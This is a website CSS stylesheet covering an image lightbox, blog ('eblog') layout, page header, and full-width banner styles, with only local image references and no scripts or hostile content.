#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.5rem 0; padding: 1.5rem; text-align: left; -webkit-box-shadow: 0 0.25rem 1rem #D8D8D8; box-shadow: 0 0.25rem 1rem #D8D8D8; }

.h3-box h3, .h3-box .callout-hero .hero-message, .callout-hero .h3-box .hero-message { margin: 0 0 1.5rem; padding: 0; line-height: auto; border: 0px solid #ccc; color: #000; background-color: #fff; }

.h3-box ul.custom-list { padding-left: 0.75rem; }

.h3-box ul.custom-list li { padding-left: 2.75rem; }

.h3-box ul.custom-list li::before { content: url("/images/image-list.png"); top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box { padding: 2rem 2.5rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; max-width: 100%; }

.button svg { display: block; margin: 0 auto 0.75rem; }

.button::after { content: ">"; margin-left: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch-section .hopscotch { position: absolute; height: 100%; width: calc(50% - 30px); top: 0; overflow: hidden; margin: 0; }
  .hopscotch-section .hopscotch.left { left: 0; }
  .hopscotch-section .hopscotch.right { right: 0; }
  .hopscotch-section .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.counter-up { margin-bottom: 1rem; }

.counter-up .numbers { font-size: 1.4rem; }

.counter-up .numbers-title { font-size: 1.2rem; color: #96161A; }

@media print, screen and (min-width: 40em) { .counter-up .numbers { font-size: 1.7rem; }
  .counter-up .numbers-title { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .counter-up .numbers { font-size: 2rem; }
  .counter-up .numbers-title { font-size: 1.4rem; } }

.ribbon { position: relative; padding: 1.5rem 0; margin: 1rem 0 1.5rem; color: #96161A; padding-right: 2.75rem; }

.ribbon::before { content: ""; width: 49rem; max-width: 100vw; height: 100%; position: absolute; background: url("/images/ribbon-sm.svg") no-repeat; background-size: auto 100%; background-position: center right; top: 50%; right: -0.5rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: -1; }

.ribbon.fitted { background: url("/images/ribbon-fitted.svg") no-repeat; background-size: 100% 100%; background-position: center left; padding-left: 1rem; padding-right: 2rem; }

.ribbon.fitted::before { content: none; }

.ribbon.red { color: #fff; }

.ribbon.red::before { background: url("/images/ribbon-red.svg") no-repeat; background-size: auto 100%; background-position: center right; }

.ribbon.left { padding-left: 2.75rem; padding-right: 0; }

.ribbon.left::before { background-position: center left; right: auto; left: -0.5rem; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

@media print, screen and (min-width: 64em) { .ribbon::before { max-width: calc(100vw - 15px); right: -0.75rem; }
  .ribbon.left::before { right: auto; left: -0.75rem; } }

@media screen and (min-width: 90em) { .ribbon { padding-right: 0; }
  .ribbon::before { -webkit-transform: translate(50px, -50%); transform: translate(50px, -50%); }
  .ribbon.left { padding-left: 0; }
  .ribbon.left::before { -webkit-transform: translate(-50px, -50%); transform: translate(-50px, -50%); } }

pre { line-height: 1; text-align: left; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 3rem; } }

[data-equalizer-watch="image"] { margin-bottom: 0.75rem; }

.flexslider .slides { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flexslider .slides li:not([data-thumb-alt]) { display: block; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #FCB040; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid #a06103; background: #fb9b0e; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #d37f03; }

.paged-results a.page-notselected:hover { color: #fff; background: #fb9b0e; border: 1px solid #a06103; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

/*======================================= HLM Modules =======================================*/
.eblog-home.content { padding-bottom: 0; font-weight: 300; }

.eblog-home.content .eblog-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-top-nav-menu a { text-decoration: none; }

.eblog-home.content .eblog-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; }

.eblog-home.content .eblog-top-nav-button i { font-size: 0.8em; }

.eblog-home.content .eblog-top-nav-button.see-all-news { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #FCB040; font-size: 0.9rem; font-weight: 300; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.eblog-home.content .eblog-top-nav-button.button-previous::after { content: none; }

.eblog-home.content .eblog-top-nav-button.button-previous::before { content: "<"; margin-right: 0.4rem; font-weight: 700; font-size: 1.1em; vertical-align: middle; }

.eblog-home.content .eblog-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.eblog-home.content .eblog-top-nav-button.button-next { text-align: center; }

.eblog-home.content .eblog-search { position: relative; }

.eblog-home.content .eblog-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #fff; border-radius: 0.25rem; border: thin solid #aaa; -webkit-box-shadow: none; box-shadow: none; color: .eblog-home.content .eblog-search input #Search; color-position: relative; }

.eblog-home.content .eblog-search input.form-submit-button { position: absolute; top: 0; background: #EDEDED; border-radius: 0 0.25rem 0.25rem 0; right: 0; padding: 0.9rem; }

.eblog-home.content .eblog-search ::-webkit-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-moz-placeholder { /* Firefox 18- */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search ::-moz-placeholder { /* Firefox 19+ */ color: #666666; opacity: 1; }

.eblog-home.content .eblog-search :-ms-input-placeholder { color: #666666; opacity: 1; }

.eblog-home.content .eblog-search select.form_select[data-selected=""] { color: #666666; opacity: 1; }

@media print, screen and (min-width: 64em) { .eblog-home.content .eblog-search { margin-bottom: 2rem; }
  .eblog-home.content .eblog-search input { margin: 1rem 0 0; text-align: left; } }

.eblog-home.content .eblog-articles a { text-decoration: none; color: #96161A; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.eblog-home.content .eblog-articles a .eblog-add-article-image { -webkit-transition: -webkit-box-shadow .25s ease-out; transition: -webkit-box-shadow .25s ease-out; transition: box-shadow .25s ease-out; transition: box-shadow .25s ease-out, -webkit-box-shadow .25s ease-out; }

.eblog-home.content .eblog-articles a:hover, .eblog-home.content .eblog-articles a:focus { color: #530c0e; }

.eblog-home.content .eblog-articles a:hover .eblog-add-article-image, .eblog-home.content .eblog-articles a:focus .eblog-add-article-image { -webkit-box-shadow: 0 0 0.1rem 0.1rem #FCB040; box-shadow: 0 0 0.1rem 0.1rem #FCB040; }

.eblog-home.content .eblog-main-article-wrap { display: block; position: relative; margin: 1rem 0; }

.eblog-home.content .eblog-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .eblog-main-article-preview { padding: 0.5rem; }

.eblog-home.content .eblog-main-article-heading { color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; margin-bottom: 0.75rem; line-height: 1; }

.eblog-home.content .eblog-main-article-snippet { margin: 0.25rem 0; color: #000000; font-size: 1rem; line-height: 1.3; }

.eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }

.eblog-home.content .eblog-add-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-add-article-heading { margin: 0.75rem 0 0.5rem; color: inherit; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: bold; text-decoration: underline; line-height: 1.66667; }

.eblog-home.content .eblog-add-article-snippet { color: inherit; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content .eblog-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.eblog-home.content .eblog-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.eblog-home.content .eblog-article-nav hr::after { content: ""; width: 0; height: 0; }

.eblog-home.content .eblog-article-nav a { padding: 0.15rem 0.4rem; color: #FCB040; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.eblog-home.content .eblog-article-nav a:hover, .eblog-home.content .eblog-article-nav a.eblog-article-nav-active { color: #e7e7e7; background-color: #FCB040; }

.eblog-home.content .blog-post-wrap { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #FCB040; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.eblog-home.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.eblog-home.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 0px solid #FCB040; border-bottom: 0px solid #FCB040; }

.eblog-home.content .blog-post-main-text { margin: 1rem 0; color: #FCB040; font-size: 1rem; line-height: 1.6; }

.eblog-home.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.eblog-home.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.eblog-home.content .content-sub-text { padding: 0.75rem; }

.eblog-home.content .content-sub-text a { color: #FCB040; text-decoration: none; }

.eblog-home.content .eblog-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #FCB040 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.eblog-home.content .eblog-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.eblog-home.content .eblog-fa-wrap { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #FCB040; }

.eblog-home.content .eblog-fa-image-wrap { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.eblog-home.content .eblog-fa-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.eblog-home.content ul.eblog-categories { margin: 0 0 0 0; padding: 0; list-style: none; }

.eblog-home.content ul.eblog-categories li { padding: 0.2rem 0; font-size: 0.8rem; }

.eblog-home.content ul.eblog-categories li:last-of-type { border-bottom: none; }

.eblog-home.content ul.eblog-categories li a { color: #000; font-weight: 300; text-decoration: none; margin-bottom: 0.5rem; }

.eblog-home.content ul.eblog-categories li a:hover, .eblog-home.content ul.eblog-categories li a:focus { background: #FF9800; }

.eblog-home.content ul.eblog-categories li a.secondary { background: #96161A; color: #fff; }

.eblog-home.content ul.eblog-categories li a.secondary:hover, .eblog-home.content ul.eblog-categories li a.secondary:focus { background: #6a0f12; }

.eblog-home.content .eblog-archives-wrap select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #FCB040 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .eblog-home.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .eblog-home.content { padding-bottom: 0; }
  .eblog-home.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .eblog-home.content .eblog-top-nav-button.see-all-news-button { margin: 0; }
  .eblog-home.content .eblog-top-nav-button.button-previous { text-align: left; }
  .eblog-home.content .eblog-top-nav-button.button-next { text-align: left; }
  .eblog-home.content .eblog-heading { margin: 0 0.5rem 0 0.75rem; }
  .eblog-home.content .eblog-search input { margin: 0; padding-right: 3rem; }
  .eblog-home.content .eblog-main-article-wrap { margin: 0 0 2rem; }
  .eblog-home.content .eblog-main-article-image { position: relative; }
  .eblog-home.content .eblog-main-article-preview { position: static; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 0; }
  .eblog-home.content .eblog-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: #fff; -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .eblog-home.content .eblog-add-article-wrap { margin: 0 auto 2.5rem; }
  .eblog-home.content .eblog-article-nav { margin: 0; }
  .eblog-home.content .blog-post-main-heading h1, .eblog-home.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .eblog-home.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .eblog-home.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .eblog-home.content .eblog-fa-wrap { text-align: left; border-bottom: none; }
  .eblog-home.content .eblog-fa-wrap .eblog-fa-snippet { margin: 0 0 0 1rem; }
  .eblog-home.content .blog-post-wrap .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .eblog-home.content .eblog-categories { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .eblog-home.content .eblog-categories li { max-width: calc(33.333% - 40px); width: 100%; }
  .eblog-home.content .eblog-categories li a.button { margin-bottom: 1.5rem; } }

@media screen and (min-width: 78.75em) { .eblog-home.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

header.page-header.is-stuck .logo { max-height: 5rem; }

header.page-header .button-group { margin: 5px 0; }

header.page-header .button-group a.button { margin: 0; }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.5rem 0; max-height: 6.75rem; width: auto; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header a { text-decoration: none; }

header.page-header .header-location-details a { color: #96161A; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .header-location-details a:hover, header.page-header .header-location-details a:focus { color: #3d090b; }

header.page-header .phone-number { margin-bottom: 0.5rem; }

header.page-header .phone-number a { color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .phone-number a:hover, header.page-header .phone-number a:focus { color: #96161A; }

header.page-header .location-link { display: inline-block; }

header.page-header .location-link span { text-decoration: underline; }

header.page-header .location-link svg { vertical-align: middle; }

header.page-header .location-link svg path { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .location-link:hover svg path, header.page-header .location-link:focus svg path { fill: #96161A; }

header.page-header .change-location { font-size: 0.7rem; }

header.page-header .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.is-stuck .logo { max-height: 3.55rem; }
  header.page-header .logo { max-height: 3.55rem; }
  header.page-header .button { font-size: 0.9rem; }
  header.page-header .phone-number { margin-bottom: 0; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { header.page-header .button-group a.button:last-of-type { margin-left: 10px; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .phone-number a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .phone-number { margin-bottom: 0; }
  header.page-header .phone-number a { font-size: 1.4rem; } }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.5rem 0; max-height: 5rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header a { text-decoration: none; }

header.page-header .phone-number { margin-bottom: 0.5rem; }

header.page-header .phone-number a { color: #000; font-size: 1rem; font-weight: 700; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

header.page-header .phone-number a:hover, header.page-header .phone-number a:focus { color: #96161A; }

header.page-header .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.is-stuck .logo { max-height: 3.55rem; }
  header.page-header .logo { max-height: 3.55rem; }
  header.page-header .button { font-size: 0.9rem; }
  header.page-header .phone-number { margin-bottom: 0; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .phone-number a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header .logo { margin: 0.75rem 0; }
  header.page-header .phone-number { margin-bottom: 0; }
  header.page-header .phone-number a { font-size: 1.4rem; } }

header.page-header.header-custom .branding { text-align: left; }

header.page-header.header-custom a { text-decoration: none; }

header.page-header.header-custom .button { margin-bottom: 0; }

@media screen and (max-width: 39.9375em) { header.page-header.header-custom .button { font-size: 0.9rem; }
  header.page-header.header-custom .phone-number { margin-bottom: 0; } }

@media print, screen and (min-width: 40em) { header.page-header.header-custom .phone-number a { font-size: 1.2rem; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fff; background-color: #96161A; background-image: url("/images/banner-home.jpg"); background-position: center center; background-repeat: no-repeat; background-size: cover; min-height: 37.5rem; margin-top: 120px; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-video { pointer-events: none; height: 37.5rem; overflow: hidden; position: relative; }

.banner.full-width-banner .banner-video .responsive-embed { margin-bottom: 0; padding-bottom: 0; height: 100%; width: 100%; min-width: 66.66667rem; min-height: 56.25vw; left: 50%; top: 50%; position: absolute; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.banner.full-width-banner .banner-video .responsive-embed iframe { min-height: 100%; min-width: 100%; }

.banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; color: inherit; font-family: "Oswald", sans-serif; font-size: 1.6rem; font-weight: bold; }

.banner.full-width-banner .banner-heading small { font-size: .5em; vertical-align: middle; }

.banner.full-width-banner .banner-message { margin: 0 0 1rem 0; color: inherit; font-size: 1.1rem; font-weight: normal; }

.banner.full-width-banner .banner-content { top: 0; left: 0; width: 100%; height: 100%; position: relative; position: absolute; }

.banner.full-width-banner .banner-content::after { content: ""; background: linear-gradient(130deg, #96161a 0%, #010a50 100%) no-repeat; background-position: center; background-size: cover; opacity: 0.2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner.full-width-banner .banner-content > * { position: relative; z-index: 1; }

.banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-home.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 2.4rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 1rem 0; font-size: 1.3rem; }
  .banner.full-width-banner .button { margin: 0 0.5rem 1rem 0.5rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 10rem 0 0.5rem 0; font-size: 3rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 2rem 0; font-size: 1.4rem; }
  .banner.full-width-banner .button { margin: 0 0 5rem 0; } }

